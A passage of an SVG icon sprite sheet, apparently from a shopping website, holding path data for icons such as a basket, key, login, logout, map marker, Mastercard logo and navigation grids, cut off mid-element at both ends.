0-3.2l-25.66-14.82a6.131 6.131 0 00-5.54 0l-61.34 35.44c-1.53.88-1.53 2.32 0 3.2l25.66 14.82a6.132 6.132 0 005.54 0z" fill="#455A64"/><path class="bmdont-remove" d="M176 315.457v-26.63a6.156 6.156 0 00-2.77-4.8l-28.48-16.42-2.18-16.35a7.363 7.363 0 00-3.2-4.77l-2.26-1.3c-1.52-.88-2.77-.16-2.77 1.6v44.65a6.143 6.143 0 002.77 4.8l36.07 20.82c1.53.88 2.82.16 2.82-1.6z" fill="#263238"/><path class="bmdont-remove" d="M183.75 284.317v26.68c.003.06.003.12 0 .18a6.2 6.2 0 01-2.74 4.61l-2.25 1.3a1.105 1.105 0 01-.21.11l-.12.06-.22.08a6.445 6.445 0 01-4.08.12 4.072 4.072 0 01-.48-.18c1.33.55 2.36-.2 2.37-1.79v-26.66a6.156 6.156 0 00-2.77-4.8l-5-2.91-23.5-13.51 5-2.91a6.17 6.17 0 015.54 0l20.71 11.92 5 2.9a6.132 6.132 0 012.75 4.8z" fill="#455A64"/><path class="bmdont-remove" d="M175.999 288.827v26.63c0 1.59-1 2.34-2.37 1.79.156.07.316.131.48.18a6.445 6.445 0 004.08-.12l.22-.08.12-.06c.074-.029.144-.066.21-.11l2.25-1.3a6.19 6.19 0 002.74-4.61c.003-.06.003-.12 0-.18v-26.65a5.664 5.664 0 00-.81-2.73l-7.8 4.5c.524.823.827 1.766.88 2.74z" fill="#37474F"/><path class="bmdont-remove" opacity=".15" d="M290.51 242.567c-4.05 2.34-4.05 6.13 0 8.47a16.214 16.214 0 0014.67 0c4.05-2.34 4.05-6.13 0-8.47a16.201 16.201 0 00-7.335-1.754 16.201 16.201 0 00-7.335 1.754z" fill="#000"/><path class="bmdont-remove" d="M305.29 246.916c4-4.07 6.33-20.62 2.44-23.85h-19.78c-3.89 3.23-1.55 19.77 2.44 23.84l.11.11.14.13.36.32.1.07.3.23c.167.12.34.23.52.33a13.117 13.117 0 0011.87 0c.179-.1.353-.21.52-.33l.28-.21.12-.09.35-.31.16-.15.07-.09z" fill="#37474F"/><path class="bmdont-remove" d="M289.672 221.766c-4.51 2.61-4.51 6.83 0 9.44 4.51 2.61 11.83 2.61 16.35 0 4.52-2.61 4.51-6.83 0-9.44-4.51-2.61-11.84-2.61-16.35 0z" fill="#455A64"/><path class="bmdont-remove" d="M291.838 222.996c-3.31 1.91-3.31 5 0 6.93a13.267 13.267 0 0012 0c3.31-1.91 3.31-5 0-6.93a13.28 13.28 0 00-12 0z" fill="#263238"/><path class="bmdont-remove" d="M303.84 226.307a13.267 13.267 0 00-12 0 5.507 5.507 0 00-2 1.82 5.507 5.507 0 002 1.82 13.264 13.264 0 0012 0 5.498 5.498 0 002-1.82 5.498 5.498 0 00-2-1.82z" fill="#FAFAFA"/><path class="bmdont-remove" d="M298.099 227.717c-2.308.346-4.667.08-6.84-.77-1.5-.56-6.14-3.35-3-5 .277-.116.544-.253.8-.41a.702.702 0 00.29-.78.929.929 0 00-.75-.42 11.361 11.361 0 00-2-.16 3.456 3.456 0 01-1.63-.21c-.88-.45-1.08-1.6-1.18-2.59a2.12 2.12 0 01.238-1.972 2.126 2.126 0 011.762-.918l2.15-.43c2.11-.42-3.08-2.45-3.07-2.31a14.378 14.378 0 011.43-6.53c.28-.68.43-1.75 1.23-2a4.094 4.094 0 012.1.33 18.467 18.467 0 014.17 1.88c1.44.8 3.18 1.3 3.53 3.14a8.022 8.022 0 01-.24 3.11c.42.1.79-.29 1-.67.21-.38.39-.82.79-1a1.497 1.497 0 011.09.18c1 .45 2.15 1 2.47 2.09a3.586 3.586 0 01-.19 2.11 19.444 19.444 0 01-1.3 3.1 5.007 5.007 0 002.67-1.4c.535 1.252.84 2.59.9 3.95-.07 2.17-2.8 6.43-6.42 7.68z" fill="#27AE60"/><path class="bmdont-remove" opacity=".3" d="M298.099 227.717c-2.308.346-4.667.08-6.84-.77-1.5-.56-6.14-3.35-3-5 .277-.116.544-.253.8-.41a.702.702 0 00.29-.78.929.929 0 00-.75-.42 11.361 11.361 0 00-2-.16 3.456 3.456 0 01-1.63-.21c-.88-.45-1.08-1.6-1.18-2.59a2.12 2.12 0 01.238-1.972 2.126 2.126 0 011.762-.918l2.15-.43c2.11-.42-3.08-2.45-3.07-2.31a14.378 14.378 0 011.43-6.53c.28-.68.43-1.75 1.23-2a4.094 4.094 0 012.1.33 18.467 18.467 0 014.17 1.88c1.44.8 3.18 1.3 3.53 3.14a8.022 8.022 0 01-.24 3.11c.42.1.79-.29 1-.67.21-.38.39-.82.79-1a1.497 1.497 0 011.09.18c1 .45 2.15 1 2.47 2.09a3.586 3.586 0 01-.19 2.11 19.444 19.444 0 01-1.3 3.1 5.007 5.007 0 002.67-1.4c.535 1.252.84 2.59.9 3.95-.07 2.17-2.8 6.43-6.42 7.68z" fill="#000"/><path class="bmdont-remove" d="M298 227.917a.22.22 0 01-.11-.21c.51-7.4-6.05-20.08-9.37-22.92a.224.224 0 01.127-.393.23.23 0 01.163.053c3.37 2.89 10 15.77 9.52 23.29a.215.215 0 01-.022.086.22.22 0 01-.218.124l-.09-.03z" fill="#fff"/><path class="bmdont-remove" d="M297.418 229.297a6.54 6.54 0 0010.19-1.6c.174-.259.252-.57.22-.88a1.377 1.377 0 00-.54-.74 9.006 9.006 0 00-4.22-2 16.69 16.69 0 002.7-.13 16.24 16.24 0 013.62.35s2-.74 1.62-4.07c0 0-1.88-1.37-6.2-.83a13.934 13.934 0 016-2c.3 0-.11-4.34-.47-6.28-.36-1.94-1.08-1.64-2.63-1.47-1.55.17-6.44 1.78-7 2.9-.56 1.12 0 3.94 0 3.94a5.612 5.612 0 01-1.74-2.59 5.4 5.4 0 00-3 1.23c-1.37 1.16-1 1.89-.53 3a13.076 13.076 0 001.8 3.25 4.328 4.328 0 00-.68-.5c-.38-.29-.79-.53-1.15-.85a7.19 7.19 0 01-1.66-2.24 12.756 12.756 0 00-1.74 4.32 6.574 6.574 0 00.73 4.52 5.003 5.003 0 004.58 2.45l.1.22z" fill="#27AE60"/><path class="bmdont-remove" d="M297.28 229.718a.202.202 0 00.12-.17c.52-6.46 7.83-16.55 11.06-18.58a.196.196 0 00.074-.049.188.188 0 00.046-.075.189.189 0 00.009-.088.207.207 0 00-.092-.146.205.205 0 00-.247.028c-3.25 2.06-10.71 12.36-11.25 18.88a.202.202 0 00.18.21l.1-.01z" fill="#fff"/><path class="bmdont-remove" d="M208.751 183.807v-40.77l-1.51-.87-66.69 38.5v40.77l1.51.87 66.69-38.5z" fill="#E0E0E0"/><path class="bmdont-remove" d="M142.062 222.307l66.691-38.5v-40.77l-66.691 38.5v40.77z" fill="#F5F5F5"/><path class="bmdont-remove" d="M145.98 215.517l58.77-34.02v-4.44l-12.62-8.65-10.5 13.83 2.56 3.83-18.22-12.1-19.99 27.96v13.59z" fill="#27AE60"/><path class="bmdont-remove" d="M181.289 165.337c1.57-.91 2.84-.17 2.84 1.64a6.27 6.27 0 01-2.84 4.92c-1.57.91-2.84.17-2.84-1.64a6.28 6.28 0 012.84-4.92z" fill="#27AE60"/><path class="bmdont-remove" opacity=".7" d="M145.98 215.517l58.77-34.02v-4.44l-12.62-8.65-10.5 13.83 2.56 3.83-18.22-12.1-19.99 27.96v13.59z" fill="#fff"/><path class="bmdont-remove" opacity=".7" d="M181.289 165.337c1.57-.91 2.84-.17 2.84 1.64a6.27 6.27 0 01-2.84 4.92c-1.57.91-2.84.17-2.84-1.64a6.28 6.28 0 012.84-4.92z" fill="#fff"/></symbol><symbol viewBox="0 0 13 16" id="icon-doc" xmlns="http://www.w3.org/2000/svg"><path d="M8.816.297v3.765h3.766L8.816.297z"/><path d="M8.31 5.079a.508.508 0 01-.508-.508V0H1.199a.508.508 0 00-.508.508v14.559c0 .28.228.508.508.508h11.174c.28 0 .508-.228.508-.508V5.079H8.31zm-1.016 7.449H3.23a.508.508 0 010-1.016h4.063a.508.508 0 010 1.016zm3.047-2.032h-7.11a.508.508 0 010-1.016h7.11a.508.508 0 010 1.016zm0-2.031h-7.11a.508.508 0 010-1.016h7.11a.508.508 0 010 1.016z"/></symbol><symbol viewBox="0 0 17 17" id="icon-registration" xmlns="http://www.w3.org/2000/svg"><path d="M12.224 14.523l-.265.597a.282.282 0 01-.44.1l-.496-.422-.09.075.837 2.044.23-.473a.449.449 0 01.54-.23l.54.176-.758-1.84-.098-.027zm1.016-2.174l.426-.32-.426-.32a.28.28 0 01-.081-.356l.245-.471-.522-.102a.28.28 0 01-.227-.285l.016-.533-.515.135a.28.28 0 01-.329-.158l-.216-.488-.406.345a.28.28 0 01-.365 0l-.406-.345-.216.488a.28.28 0 01-.329.158l-.515-.135.017.533a.28.28 0 01-.228.285l-.522.101.245.472a.281.281 0 01-.081.356l-.426.32.427.32a.28.28 0 01.08.355l-.245.472.522.101a.28.28 0 01.228.286l-.017.533.515-.135a.28.28 0 01.33.159l.215.486.406-.345a.28.28 0 01.365 0l.406.345.216-.487a.281.281 0 01.33-.158l.514.135-.017-.533a.281.281 0 01.228-.285l.522-.102-.245-.472a.28.28 0 01.08-.355zm-2.217 1.358a1.678 1.678 0 110-3.357 1.678 1.678 0 010 3.357z"/><path d="M11.022 10.879a1.151 1.151 0 100 2.302 1.151 1.151 0 000-2.302zm-.981 5.621l.23.472.474-1.16-.238-.58a.281.281 0 01-.425-.112l-.265-.597-.072.02-.784 1.902.54-.175a.45.45 0 01.54.23z"/><path d="M8.02 10.824a.268.268 0 01-.003-.245.281.281 0 01.2-.153l.639-.123-.02-.652a.281.281 0 01.353-.28l.63.164.265-.596a.282.282 0 01.44-.1l.497.422.496-.422a.282.282 0 01.44.1l.265.596.631-.165a.281.281 0 01.353.28l-.02.653.639.124a.281.281 0 01.2.153.266.266 0 01-.004.244l-.156.29h2.23V.198H.665v10.914h7.511l-.155-.289zM2.095 3.06h6.511a.263.263 0 110 .527h-6.51a.263.263 0 110-.527zm0 1.581h12.533a.263.263 0 110 .527H2.094a.263.263 0 110-.527zm0 1.618h12.533a.263.263 0 110 .527H2.094a.263.263 0 110-.527zm-.263 1.845c0-.146.118-.264.263-.264h12.533a.263.263 0 110 .527H2.094a.263.263 0 01-.263-.263z"/></symbol><symbol viewBox="0 0 18 18" id="isbasket" xmlns="http://www.w3.org/2000/svg"><path d="M17.297 2.813H4.218V.703A.703.703 0 003.515 0H.703a.703.703 0 100 1.406h2.11v10.266c0 .388.314.703.702.703h11.69a.703.703 0 00.681-.528l2.092-8.157a.703.703 0 00-.681-.877zm-2.637 8.156H4.218v-6.75H16.39l-1.73 6.75zM4.922 13.78c-1.164 0-2.11.946-2.11 2.11 0 1.163.946 2.109 2.11 2.109a2.111 2.111 0 002.109-2.11 2.111 2.111 0 00-2.11-2.109zm0 2.813a.704.704 0 11.001-1.408.704.704 0 01-.001 1.408zm7.491-2.813c-1.163 0-2.11.946-2.11 2.11 0 1.163.947 2.109 2.11 2.109 1.163 0 2.11-.946 2.11-2.11a2.112 2.112 0 00-2.11-2.109zm0 2.813a.704.704 0 11.002-1.408.704.704 0 01-.002 1.408z"/></symbol><symbol viewBox="0 0 46.67 46.67" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="key" xmlns="http://www.w3.org/2000/svg"><path d="M36.02 17.26c-.56.55-1.31.86-2.08.86-.78 0-1.53-.31-2.08-.86l-2.45-2.44c-.54-.55-.85-1.3-.85-2.08s.31-1.53.85-2.08l5.53-5.53c.01-.01.02-.02.02-.04.01-.01.01-.03.01-.04 0-.02-.01-.03-.02-.04a.138.138 0 00-.04-.03c-3.56-1.53-8.19-.75-11.13 2.17-2.81 2.79-2.97 6.98-1.94 10.64a2.926 2.926 0 01-.83 2.95L5.7 34.73c-.45.4-.82.89-1.07 1.43a4.41 4.41 0 00-.11 3.51c.22.56.56 1.07.98 1.5.43.43.94.76 1.5.98a4.3 4.3 0 001.77.31c.6-.01 1.2-.16 1.74-.41a4.48 4.48 0 001.44-1.07l14.14-15.35c.36-.39.82-.68 1.33-.83.52-.14 1.06-.15 1.57-.01 3.64.97 7.77.79 10.55-1.95 2.98-2.94 3.63-8.14 2.18-11.11-.01-.02-.02-.03-.03-.04-.01-.01-.03-.01-.04-.01a.03.03 0 00-.04 0c-.02 0-.03.01-.04.02l-5.55 5.56zm-2.73-4.52l.64.65 4.66-4.66v-.01c.21-.21.47-.42.77-.61l.02-.02c.25-.15.54-.29.89-.4.37-.12.73-.2 1.06-.22h.02c.33-.02.67 0 .99.05h.04c.32.06.64.15.96.29.23.11.46.23.68.37.36.24.67.52.92.82.2.24.36.49.51.76l.06.14c1.15 2.35 1.46 5.48.87 8.46-.53 2.72-1.81 5.43-3.89 7.48-1.93 1.91-4.27 2.98-6.74 3.44-2.35.43-4.8.29-7.09-.23L15.05 43.83l-.01-.01c-.4.45-.81.83-1.23 1.15-.44.32-.94.62-1.52.89-.57.27-1.13.47-1.66.59-.52.13-1.11.2-1.75.22-.62.02-1.2-.02-1.73-.12-.54-.09-1.11-.25-1.7-.49a8.714 8.714 0 01-2.92-1.91h-.01c-.38-.37-.74-.83-1.1-1.37-.32-.49-.59-1.02-.81-1.56-.23-.59-.4-1.16-.49-1.69-.09-.54-.13-1.12-.11-1.74.02-.64.09-1.23.21-1.75.13-.53.33-1.08.6-1.66.27-.57.56-1.08.89-1.51.32-.43.7-.85 1.16-1.25l-.01-.01 14.73-13.45c-.56-2.31-.72-4.79-.29-7.17.46-2.52 1.56-4.88 3.51-6.83C22.88 2.11 25.51.8 28.24.27c2.8-.54 5.74-.27 8.32.84l.14.06c.29.14.56.3.79.47.27.21.53.46.76.75h-.01c.23.29.41.59.56.91.13.27.22.57.29.89.09.41.11.8.09 1.18h-.01c-.02.3-.08.61-.16.9-.02.05-.03.09-.05.14v.02c-.11.31-.25.61-.43.89-.21.34-.45.64-.72.89l-4.52 4.53z"/></symbol><symbol viewBox="0 0 26 28" id="license" xmlns="http://www.w3.org/2000/svg"><path d="M19.404 23.914l-.442.996a.471.471 0 01-.735.167l-.828-.705-.149.126 1.396 3.411.385-.79a.75.75 0 01.9-.382l.903.293-1.266-3.073-.164-.043zm1.696-3.631l.713-.535-.712-.533a.468.468 0 01-.135-.593l.409-.788-.87-.17a.468.468 0 01-.381-.475l.027-.89-.859.225a.468.468 0 01-.549-.263l-.361-.815-.678.577a.468.468 0 01-.61-.001l-.676-.576-.362.814a.469.469 0 01-.549.264l-.86-.225.028.889a.468.468 0 01-.38.476l-.87.17.409.788a.47.47 0 01-.136.593l-.712.533.712.535a.47.47 0 01.135.594l-.409.787.871.17a.469.469 0 01.38.477l-.027.888.859-.225a.469.469 0 01.55.265l.36.813.678-.576a.469.469 0 01.609-.001l.677.577.362-.814a.47.47 0 01.55-.264l.858.225-.027-.889a.47.47 0 01.38-.476l.87-.17-.409-.788a.468.468 0 01.136-.593zm-3.7 2.268a2.802 2.802 0 110-5.604 2.802 2.802 0 010 5.604z"/><path d="M17.398 17.828a1.922 1.922 0 100 3.844 1.922 1.922 0 000-3.844zm-1.631 9.383l.384.789.79-1.935-.397-.97a.47.47 0 01-.709-.185l-.443-.997-.12.032-1.31 3.176.904-.293a.75.75 0 01.9.383z"/><path d="M12.39 17.737a.448.448 0 01-.006-.41.469.469 0 01.334-.254l1.066-.206-.034-1.089a.47.47 0 01.59-.469l1.052.276.443-.996a.47.47 0 01.734-.167l.83.705.828-.705a.47.47 0 01.735.168l.442.995 1.053-.276a.47.47 0 01.59.47l-.034 1.088 1.066.206a.47.47 0 01.334.256.444.444 0 01-.006.408l-.26.483h3.721V0H.11v18.22h12.54l-.26-.483zM2.497 4.775h10.869a.44.44 0 110 .88H2.496a.44.44 0 110-.88zm0 2.639h20.92a.44.44 0 110 .88H2.498a.44.44 0 110-.88zm0 2.701h20.92a.44.44 0 110 .88H2.498a.44.44 0 110-.88zm-.44 3.079a.44.44 0 01.44-.44h20.92a.44.44 0 110 .88H2.498a.44.44 0 01-.44-.44z"/></symbol><symbol viewBox="0 0 13 12" id="like" xmlns="http://www.w3.org/2000/svg"><path d="M6.57 11.04l-.84-.84C2.61 7.44.57 5.58.57 3.3.57 1.44 2.01 0 3.87 0c1.02 0 2.04.48 2.7 1.26C7.23.48 8.25 0 9.27 0c1.86 0 3.3 1.44 3.3 3.3 0 2.28-2.04 4.14-5.16 6.9l-.84.84z"/></symbol><symbol viewBox="0 0 60 60" id="list" xmlns="http://www.w3.org/2000/svg"><path d="M40 33c-3.309 0-6 2.691-6 6s2.691 6 6 6c3.31 0 6-2.691 6-6s-2.69-6-6-6zm0 10c-2.206 0-4-1.794-4-4s1.794-4 4-4 4 1.794 4 4-1.794 4-4 4z"/><path d="M42 43v4.132l-1.446-.964a.996.996 0 00-1.109 0L38 47.132V43h-2v6a.999.999 0 001.555.832L40 48.202l2.445 1.63a1.004 1.004 0 001.027.05A1 1 0 0044 49v-6h-2zm-6-33H23v2h13v-2zm10 6H14v2h32v-2zm-10 6H14v2h22v-2zm10 0h-6v2h6v-2zm0 6H14v2h32v-2zm-20 6H14v2h12v-2zm-7 5h-5v2h5v-2zm7 0h-3v2h3v-2zM55 0c-2.757 0-5 2.243-5 5v2a1 1 0 001 1h8a1 1 0 001-1V5c0-2.757-2.243-5-5-5zm3 6h-6V5c0-1.654 1.346-3 3-3s3 1.346 3 3v1z"/><path d="M55 0H13c-2.757 0-5 2.243-5 5v48h2V5c0-1.654 1.346-3 3-3h38.002A4.974 4.974 0 0050 5v50c0 1.654-1.346 3-3 3H9v2h38c2.757 0 5-2.243 5-5V5c0-1.654 1.346-3 3-3a1 1 0 100-2z"/><path d="M47 58c-1.654 0-3-1.346-3-3v-2a1 1 0 00-1-1H1a1 1 0 00-1 1v2c0 2.757 2.243 5 5 5h42a1 1 0 100-2zM5 58c-1.654 0-3-1.346-3-3v-1h40v1c0 1.125.373 2.164 1.002 3H5z"/></symbol><symbol viewBox="0 0 25 25" id="login-cube" xmlns="http://www.w3.org/2000/svg"><path d="M20.79 0H4.21C1.89 0 0 1.89 0 4.22v8.28c0 .506.414.92.92.92h14.134l-2.028 2.027a.925.925 0 000 1.303.917.917 0 001.298 0l3.596-3.596a.925.925 0 000-1.303l-3.596-3.596a.925.925 0 00-1.303 0 .925.925 0 000 1.303l2.033 2.023H1.84V4.219a2.377 2.377 0 012.37-2.38h16.582a2.377 2.377 0 012.37 2.38v16.562a2.377 2.377 0 01-2.37 2.38H4.209a2.377 2.377 0 01-2.37-2.38v-2.146a.922.922 0 00-.92-.92.922.922 0 00-.919.92v2.145C0 23.105 1.89 25 4.21 25h16.58c2.32 0 4.21-1.89 4.21-4.22V4.22C25 1.894 23.11 0 20.79 0z"/></symbol><symbol viewBox="0 0 21 21" id="logout" xmlns="http://www.w3.org/2000/svg"><path d="M0 20.18c0 .453.367.82.82.82h19.36a.82.82 0 100-1.64h-8.87l.009-3.512 2.245-1.123 1.982 1.981a.82.82 0 00.998.126l4.053-2.4a.82.82 0 10-.835-1.411l-3.506 2.075-1.878-1.878-2.039-3.395 1.492-1.49 1.862 1.237a.82.82 0 10.907-1.366l-2.42-1.608a.82.82 0 00-1.033.102l-4.367 4.36-1.858-1.24a.82.82 0 00-.91 1.364l2.417 1.614a.82.82 0 001.035-.102l1.679-1.676 1.424 2.371-2.434 1.217a.82.82 0 00-.453.732l-.012 4.022h-4.8V1.64h11.265v4.023a.82.82 0 101.64 0V.82a.82.82 0 00-.82-.82H4.047a.82.82 0 00-.82.82v18.54H.82a.82.82 0 00-.82.82zM8.884 8.1a2.439 2.439 0 002.436-2.437 2.439 2.439 0 00-2.436-2.436 2.439 2.439 0 00-2.436 2.436 2.439 2.439 0 002.436 2.436zm0-1.642a.796.796 0 11.002-1.592.796.796 0 01-.002 1.592z"/></symbol><symbol viewBox="0 0 24 13" id="longArrow" xmlns="http://www.w3.org/2000/svg"><path d="M2 6.5L7.25 12M2 6.5L7.25 1M2 6.5h21"/></symbol><symbol viewBox="0 0 14 18" id="map-mark" xmlns="http://www.w3.org/2000/svg"><path d="M6.519 0A6.526 6.526 0 000 6.519c0 4.46 5.834 11.01 6.082 11.286.233.26.64.26.874 0 .248-.276 6.082-6.825 6.082-11.286A6.526 6.526 0 006.518 0zm0 9.799a3.284 3.284 0 01-3.28-3.28 3.284 3.284 0 013.28-3.28 3.284 3.284 0 013.28 3.28 3.283 3.283 0 01-3.28 3.28z"/></symbol><symbol viewBox="0 0 24 25" id="mark" xmlns="http://www.w3.org/2000/svg"><path d="M13.497.604L.617 13.59a1.124 1.124 0 000 1.59l9.097 9.096c.438.438 1.15.438 1.589 0l12.54-12.88V.604H13.498zM19.4 6.827a1.778 1.778 0 110-3.556 1.778 1.778 0 010 3.556z"/></symbol><symbol viewBox="0 0 14 20" id="marker" xmlns="http://www.w3.org/2000/svg"><path d="M14 6.875c0 3.008-4.394 9.489-6.22 12.051a.952.952 0 01-1.56 0C4.394 16.364 0 9.883 0 6.875 0 3.078 3.134 0 7 0s7 3.078 7 6.875z"/></symbol><symbol viewBox="0 0 35 21" id="mastercard" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M33.354 4.953A10.163 10.163 0 0135 10.507c0 5.605-4.55 10.211-10.156 10.211-2.442 0-4.661-.832-6.437-2.275a10.88 10.88 0 002.886-4.717h-.833c-.5 1.61-1.443 3.052-2.664 4.217-1.22-1.165-2.108-2.608-2.663-4.217H14.3a10.88 10.88 0 002.886 4.717c-1.72 1.387-3.94 2.275-6.382 2.275-5.66 0-10.211-4.606-10.211-10.211S5.143.296 10.748.296h.056c.439 0 .872.03 1.298.088a9.827 9.827 0 012.845.82c.814.366 1.584.829 2.294 1.367a10.88 10.88 0 00-2.885 4.717h.721c.555-1.61 1.443-3.052 2.664-4.217a8.6 8.6 0 01.193.189c1.136 1.128 1.972 2.502 2.507 4.028h.796a10.88 10.88 0 00-2.886-4.717A10.115 10.115 0 0124.79.296c3.618 0 6.78 1.86 8.565 4.657zm-9.342 4.444c-.277-.166-.444-.166-.777-.166s-1.11.333-1.22 1.22c-.167 1.11.554 1.61 1.609 1.277l.277.943c-.333.167-.666.222-1.22.222-1.055 0-2.22-.943-1.721-2.886.389-1.387 1.61-1.942 2.33-1.886.833.055 1.166.333 1.388.61l-.666.666zm-9.101-1.22h-.999l-.777 3.55c-.166 1 .61 1.166.833 1.166.277 0 .555 0 .777-.166l.11-.833c-.554.111-.61-.166-.554-.444l.277-1.498h.5l.166-.777h-.555l.222-.999zm13.319.943l-.722 3.773h1.055l.333-1.72c.318-1.06.738-1.057 1.016-1.055h.038l.278-.998c-.555 0-.833.222-1 .388l-.11-.388h-.888zm-15.317.888l.222-.777c-.5-.167-.888-.167-.999-.167-.166 0-1.387 0-1.554.888-.166.721.111.999.333 1.11.249.106.429.213.585.305.088.051.168.099.248.139.277.11.222.555-.111.555l-.107.003c-.256.008-.8.027-1.225-.114l-.167.777c.5.11.833.11 1.221.11h.039c.336.003 1.466.011 1.626-1.054.104-.516-.13-.744-.297-.908l-.036-.035a3.004 3.004 0 01-.26-.153c-.158-.098-.32-.2-.461-.236-.222-.11-.389-.444 0-.554.088.029.268.043.46.057.172.013.352.027.483.053zM7.142 8.343l-.888 4.55H5.199l.61-3.218-1.442 3.218h-.943L3.146 9.62l-.666 3.274h-.999l.888-4.55h1.61l.221 2.774 1.221-2.774h1.72zm11.21 2.885v-.005c.112-.614.383-2.103-1.388-2.103-1.664 0-1.886 1.664-1.886 1.886-.056.222-.056 1.887 1.72 1.887.444 0 1.054-.055 1.332-.166l.166-.777c-.166.055-.721.11-1.165.11-.389 0-1.055 0-.944-.832h2.165zm-2.165-.721h1.277c.055-.389-.056-.666-.444-.666-.444 0-.722.222-.833.666zm-8.934-.444l.166-.832c.666-.111 1-.111 1.221-.056 1.72 0 1.554 1.221 1.443 1.72l-.389 2.054h-.943l-.11-.222c-.167.11-.334.222-.833.222-.5 0-1.166-.389-1.055-1.166.252-1.46 1.783-1.367 2.272-1.337.05.003.089.005.114.005.153-.509-.208-.504-.526-.5l-.084.001c-.174 0-.439.03-.692.06-.231.026-.452.051-.584.051zm1.589 1.155c.051.005.096.01.131.01l-.055.389c-.111.333-.555.555-.888.444-.389-.111-.278-.5.055-.722.263-.175.561-.143.757-.121zm23.883-1.654a1.45 1.45 0 01-.162-.15c-.143-.145-.29-.294-.615-.294l-.095-.001c-.557-.006-1.376-.015-1.847 1.61-.333 1.165.333 2.164 1.054 2.164.333 0 .666-.166.888-.277l.111.277h1.11l.888-4.772h-1.055l-.277 1.443zm-.333 1.553c.111-.333.055-.777-.056-.943-.332-.444-1.054-.111-1.276.721-.166.555.167.944.5.944.388 0 .61-.278.832-.722zm-7.825-1.054l.167-.832c.666-.111 1.054-.111 1.22-.056 1.72 0 1.554 1.221 1.443 1.72l-.388 2.054h-.944l-.11-.222c-.167.11-.333.222-.833.222-.5 0-1.165-.389-1.054-1.166.252-1.46 1.783-1.367 2.271-1.337.05.003.09.005.115.005.102-.508-.216-.504-.527-.5l-.083.001c-.175 0-.44.03-.693.06-.23.026-.451.051-.584.051zm1.645 1.155c.052.005.096.01.131.01l-.055.389c-.056.333-.555.555-.888.444-.389-.111-.278-.5.055-.722.263-.175.561-.143.757-.121zm-7.139-2.043l-.721 3.718v.056h1.054l.333-1.72c.319-1.063.79-1.058 1.024-1.055h.03l.278-.999c-.555 0-.832.222-.999.389l-.11-.389h-.889z"/></symbol><symbol viewBox="0 0 28 28" id="message" xmlns="http://www.w3.org/2000/svg"><path d="M14 0C6.263 0 0 6.262 0 14v12.906C0 27.51.49 28 1.094 28H14c7.737 0 14-6.262 14-14 0-7.737-6.262-14-14-14zm0 25.813H2.187V14C2.188 7.472 7.471 2.187 14 2.187c6.528 0 11.813 5.284 11.813 11.813 0 6.528-5.284 11.813-11.813 11.813z"/></symbol><symbol viewBox="0 0 33 32" id="money" xmlns="http://www.w3.org/2000/svg"><path d="M32.811.183A.655.655 0 0032.355 0H16.5a.635.635 0 00-.645.626v1.787l-6.11 1.588a.623.623 0 00-.455.765l3.167 11.459-2.74 2.656a1.95 1.95 0 00-1.596-.818H1.934c-1.067 0-1.934.84-1.934 1.875v10.187C0 31.159.867 32 1.934 32H8.12c.906 0 1.668-.607 1.877-1.424l.766.648c.592.5 1.35.776 2.135.776h19.457c.355 0 .644-.28.644-.625V.625a.616.616 0 00-.189-.442zM8.766 30.125c0 .345-.29.625-.645.625H1.934a.636.636 0 01-.645-.625V19.938c0-.345.29-.625.645-.625h2.449V30.75c0 .345.288.625.644.625.356 0 .645-.28.645-.625V19.313H8.12c.355 0 .645.28.645.625v10.187zm1.936-25.079l5.153-1.339v2.316l-.432.112a.642.642 0 00-.391.292.608.608 0 00-.064.474c.247.896-.303 1.82-1.227 2.06a.642.642 0 00-.392.293.609.609 0 00-.064.475l2.512 9.02h-1.293l-.667-2.528a.616.616 0 00-.108-.22L10.702 5.046zm5.153 3.843v5.274l-1.175-4.22a2.987 2.987 0 001.175-1.054zm9.26 21.86H12.9c-.474 0-.931-.165-1.288-.467l-1.556-1.316v-8.644l2.814-2.729.51 1.936a.64.64 0 00.624.47L26.675 20c.498 0 .903.393.903.875 0 .483-.405.875-.903.875h-6.493a.635.635 0 00-.644.625c0 .345.288.625.644.625h8.51c.498 0 .903.393.903.875a.89.89 0 01-.902.875h-8.51a.635.635 0 00-.645.625c0 .345.288.625.644.625h7.132c.497 0 .902.393.902.875 0 .483-.405.875-.902.875h-7.132a.635.635 0 00-.644.625c0 .345.288.625.644.625h4.933c.498 0 .903.393.903.875s-.405.875-.903.875zm6.596 0h-4.6a2.057 2.057 0 000-1.75h.203c1.208 0 2.191-.952 2.191-2.124 0-.342-.084-.665-.232-.951.927-.247 1.611-1.072 1.611-2.049 0-.474-.16-.912-.432-1.266v-7.921a.635.635 0 00-.645-.625.635.635 0 00-.644.625V21.8a2.258 2.258 0 00-.47-.05h-.021c.125-.267.195-.563.195-.875 0-1.172-.983-2.125-2.192-2.125H25.64c1.1-.457 1.873-1.518 1.873-2.75 0-1.65-1.384-2.991-3.085-2.991-1.7 0-3.084 1.342-3.084 2.991 0 1.232.773 2.293 1.873 2.75h-3.524V6.866c1.152-.243 2.06-1.124 2.311-2.24h4.849c.25 1.116 1.16 1.997 2.31 2.24v8.322c0 .345.29.624.645.624.356 0 .645-.28.645-.624v-8.88a.635.635 0 00-.645-.625c-.957 0-1.735-.755-1.735-1.682a.635.635 0 00-.645-.625h-6a.635.635 0 00-.644.625c0 .928-.778 1.682-1.735 1.682a.635.635 0 00-.645.625V18.75h-1.258V1.25H31.71v29.5zm-7.283-13.008c-.99 0-1.796-.781-1.796-1.741 0-.96.806-1.741 1.796-1.741s1.795.781 1.795 1.741c0 .96-.805 1.741-1.795 1.741z"/></symbol><symbol viewBox="0 0 23 15" id="nav1" xmlns="http://www.w3.org/2000/svg"><rect width="5.962" height="5.962" rx=".745"/><rect y="8.199" width="5.962" height="5.962" rx=".745"/><rect x="8.199" width="5.962" height="5.962" rx=".745"/><rect x="8.199" y="8.199" width="5.962" height="5.962" rx=".745"/><rect x="16.395" width="5.962" height="5.962" rx=".745"/><rect x="16.395" y="8.199" width="5.962" height="5.962" rx=".745"/></symbol><symbol viewBox="0 0 22 15" id="nav2" xmlns="http://www.w3.org/2000/svg"><rect x=".813" width="20.868" height="5.962" rx=".745"/><rect x=".813" y="8.199" width="20.868" height="5.962" rx=".745"/></symbol><symbol viewBox="0 0 21 15" id="nav3" xmlns="http://www.w3.org/2000/svg"><rect x=".133" width="20.868" height="3.726" rx=".745"/><rect x=".133" y="5.217" width="20.868" height="3.726" rx=".745"/><rect x=".133" y="10.434" 